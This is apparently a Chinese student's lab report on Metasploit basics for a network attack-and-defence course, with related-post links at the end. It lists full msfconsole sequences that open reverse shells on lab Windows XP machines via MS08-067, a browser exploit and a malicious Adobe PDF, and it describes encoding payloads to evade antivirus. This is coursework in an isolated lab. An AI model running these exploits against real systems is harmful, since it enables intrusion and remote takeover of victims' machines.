20165308『网络对抗技术』Exp5 MSF基础应用

20165308『网络对抗技术』Exp5 MSF基础应用

一、原理与实践说明

实践内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

一个主动攻击实践,如ms08-067; (1分)

一个针对浏览器的攻击,如ms11-050;(1分)

一个针对客户端的攻击,如Adobe;(1分)

成功应用任何一个辅助模块。(0.5分)

以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的,否则扣除0.5分。

实践内容

目录

主动攻击:ms08_067漏洞攻击

对浏览器攻击:ms10_046漏洞攻击

对Adobe的漏洞攻击:adobe_toolbutton

尝试利用漏洞对win7系统进行攻击

Windows服务渗透攻击——MS08-067安全漏洞

攻击机:Kali(IP地址:192.168.91.135)

靶机: windows XP(IP地址:192.168.91.134)

在攻击机kali输入 msfconsole 进入控制台,依次输入以下指令:



msf > use exploit/windows/smb/ms08_067_netapi

msf exploit(windows/smb/ms08_067_netapi) > show payloads



msf exploit(windows/smb/ms08_067_netapi) > set payload generic/shell_reverse_tcp //tcp反向回连

msf exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.91.135 //攻击机ip

msf exploit(windows/smb/ms08_067_netapi) > set LPORT 5308 //攻击端口

msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.91.134 //靶机ip,特定漏洞端口已经固定

msf exploit(windows/smb/ms08_067_netapi) > set target 0 //自动选择目标系统类型,匹配度较高

msf exploit(windows/smb/ms08_067_netapi) > exploit //攻击





建立会话,攻击成功结果如下:

针对浏览器的攻击:ms11_050

攻击机:kali (IP地址:192.168.91.135)

靶机:WindowsXP (IP地址:192.168.91.136)

在攻击机kali输入 msfconsole 进入控制台,依次输入以下指令:



msf > use windows/browser/ms11_050_mshtml_cobjectelement



info指令查看该模块的信息

targets信息

options信息

msf exploit(ms11_050_cobjectelement) > set payload windows/meterpreter/reverse_tcp //http反向回连

msf exploit(ms11_050_cobjectelement) > set LHOST 192.168.91.135 //攻击机ip

msf exploit(ms11_050_cobjectelement) > set LPORT 5308 //攻击端口固定

msf exploit(ms11_050_cobjectelement) > set URIPATH baidu //统一资源标识符路径设置

set target 1



msf exploit(ms11_050_cobjectelement) > exploit

攻击成功后会有靶机需要访问的网址

一直回连不成功,失败。所以机智地换了一个。









对浏览器攻击:ms10_046漏洞攻击

用 use exploit/windows/browser/ms10_046_shortcut_icon_dllloader 使用该模块,再使用 show payloads 查看可以供我们使用的payload:

SRVHOST填的是本地监听主机的IP地址,LHOST也是监听的IP地址,所以这里SRVHOST和LHOST都应该填攻击机的IP地址:

使用exploit指令执行漏洞,可以看到生成了一个url:

使用exploit指令执行漏洞,可以看到生成了一个url:

在MSF终端看见漏洞执行成功:



针对Adobe Reader软件的渗透攻击——adobe_toolbutton

攻击机:kali

靶机:windowsXP

在攻击机kali输入msfconsole进入控制台,依次输入以下指令:



先用search adobe得知此漏洞所在的模块

选择一个模块



用show targets查看可以被攻击的靶机的操作系统型号



msf exploit(adobe_cooltype_sing) > set payload windows/meterpreter/reverse_tcp //tcp反向回连

msf exploit(adobe_cooltype_sing) > set LHOST 192.168.91.135 //攻击机ip

msf exploit(adobe_cooltype_sing) > set LPORT 5308//攻击端口



msf exploit(adobe_cooltype_sing) > set FILENAME 5308zsy.pdf //设置生成pdf文件的名字

msf exploit(adobe_cooltype_sing) > exploit//攻击

找到5308zsy.pdf文件

将文件放到靶机上



在kali上进入监听模块,输入以下命令:

msf > use exploit/multi/handler //进入监听模块

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp//tcp反向连接

msf exploit(handler) > set LHOST 192.168.91.135 //攻击机ip

msf exploit(handler) > set LPORT 5308 //攻击端口固定

msf exploit(handler) > exploit

发现已经获取了被攻击者权力,可以对其进行操作

若关闭pdf文件,则失去权限,攻击失败





成功应用任何一个辅助模块(唯一)

输入命令show auxiliary查看所有辅助模块



选择其中一个即可

用指令info查看相关信息

进行扫描,结果如下图所示

实验感想

本次实验通过通过MSF的攻击模块对计算机进行各种攻击方法的实践,攻击的方法更深入。总是会有攻击不成功的地方,但是课上老师说不成功是很正常的事情,所以不会太崩溃。但是有些问题还是不能自己解决,还是要靠别人的帮助才能完成。

基础问题回答

用自己的话解释什么是exploit,payload,encode?

exploit:就是漏洞利用。有漏洞不一定就有Exploit但是有Exploit就肯定有漏洞。

payload:可以实现任何运行在受害者环境中的程序所能做的事情,并且能够执行动作包括破坏文件删除文件,向病毒的作者或者任意的接收者发送敏感信息,以及提供通向被感染计算机的后门。说白了就是传送到靶机上的用来攻击的恶意代码。

encode:编码,就是把代码重新包装一下让它尽量躲避查杀。

20165308『网络对抗技术』Exp5 MSF基础应用的更多相关文章

- 20155308『网络对抗技术』Exp5 MSF基础应用

20155308『网络对抗技术』Exp5 MSF基础应用 一.原理与实践说明 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实 ...

- 2017-2018-2 20155303『网络对抗技术』Exp5:MSF基础应用

2017-2018-2 20155303『网络对抗技术』Exp5:MSF基础应用 --------CONTENTS-------- 一.原理与实践说明 1.实践内容 2.预备知识 3.基础问题 二.实 ...

- 2017-2018-2 20155310『网络对抗技术』Exp5:MSF基础应用

2017-2018-2 20155310『网络对抗技术』Exp5:MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode exploit:由攻击者或渗透测试者利 ...

- # 2017-2018-2 20155319『网络对抗技术』Exp5:MSF基础应用

2017-2018-2 20155319『网络对抗技术』Exp5:MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode exploit:使用者利用漏洞进行攻击 ...

- 2017-2018-2 20155327『网络对抗技术』Exp5:MSF基础应用

2017-2018-2 20155327『网络对抗技术』Exp5:MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode exploit:使用者利用漏洞进行攻击 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

- 2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用 一. 实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要 ...

随机推荐

- Android 面试100问- 0序0

准备找android方面的工作,现收集面试题,打算收集100个并记录

- 安装Python mysqlclient出现“OSError: mysql_config not found”错误

问题: 使用Python3开发一个管理平台,用MySQL数据库存放元数据.使用pip安装mysqlclient模块时出现“OSError: mysql_config not ...

- Ionic 2 + 手动搭建开发环境教程 【转】

ionic简介 为什么选用ionic: 彻底开源且免费 性能优异 基于红的发紫的AngularJs 漂亮的UI 强大的命令行(基于更热门的nodejs) 开发团队非常活跃. ngCordova,将主流 ...

- 北大poj-1021

2D-Nim Time Limit: 1000MS Memory Limit: 10000K Total Submissions: 4066 Accepted: 1851 Descriptio ...

- MySQL最基本的概念梳理

本文根据<MySQL必知必会>(Ben Forta著,2009)整理,基于MySQL4.1-5,可作为深入研究MySQL之前的漱口篇.(基本语句.正则表达式.联结.全文本搜索.增删改查.存 ...

- 用powermock 方法中new对象

在单元测试中有时需要对方法体内new出来的对象进行方法隔离,powermock提供了这个功能,下面是一个段样例代码: UserBean user = mock(UserBean.class, RETU ...

- 按此格式写你的distributionUrl,可以直接用本地的gradle包

distributionUrl=file\:/C:/Users/shenliuyong/.gradle/wrapper/dists/gradle-2.10-all/a4w5fzrkeut1ox71xs ...

- Java学习笔记(7)

File类用于处理文件和目录 isDirectory()用于检查当前对象是否目录,isFile()用于检查当前对象是否文件 构造File对象时,传入的路径不一定要求存在,要通过exists()方法判断 ...

- python基础语法二

迭代 test = "妹子有种冲我来" #可迭代对象 == 被for进行循环获取 for item in test: print(item) break #练习题: test = ...

- Mac OS本地,XAMPP,出现 “phpMyAdmin 尝试连接到 MySQL 服务器,但服务器拒绝连接”错误

phpMyAdmin 尝试连接到 MySQL 服务器,但服务器拒绝连接.您应该检查配置文件中的主机.用户名和密码,并确认这些信息与 MySQL 服务器管理员所给出的信息一致. 原因一:有可能是因为修改 ...